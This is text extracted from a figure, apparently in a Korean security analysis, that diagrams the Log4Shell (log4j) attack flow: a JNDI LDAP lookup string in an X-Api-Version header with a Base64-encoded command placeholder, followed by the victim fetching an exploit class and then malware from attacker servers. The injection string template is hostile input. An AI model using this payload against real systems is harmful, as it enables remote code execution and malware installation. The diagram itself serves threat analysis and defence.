 ① X-Api-Version:
jndi:ldap://[쿼리 수신 ldap 서버 IP]/Basic/Command/Base64/
[Command encoded by Base64]
쿼리 송신 서버
피해 서버
② ldap://[쿼리 수신 서버 IP]
/Basic/Command/Base64/
[Command encoded by Base64]
PORT 1389
log4j
Exploit.class
Command
⑤ Download Malware
PORT 80
악성코드 유포 서버
쿼리 수신 서버
PORT 1389
(ldap PORT)
③ Download Exploit[Random10].class
From [쿼리 수신 서버]:8888
PORT 8888
(web PORT)
④ Download Exploit[Random10].class
PORT 8888
Exploit[Random10].class